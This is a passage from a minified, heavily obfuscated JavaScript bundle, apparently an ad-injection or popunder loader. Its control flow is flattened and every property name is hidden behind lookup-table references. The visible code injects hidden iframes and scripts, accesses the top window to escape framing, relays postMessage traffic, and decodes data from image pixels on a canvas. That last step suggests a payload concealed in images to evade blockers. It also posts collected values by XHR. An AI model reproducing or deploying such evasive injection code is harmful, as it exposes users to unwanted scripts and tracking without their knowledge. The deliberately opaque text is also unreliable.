n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var 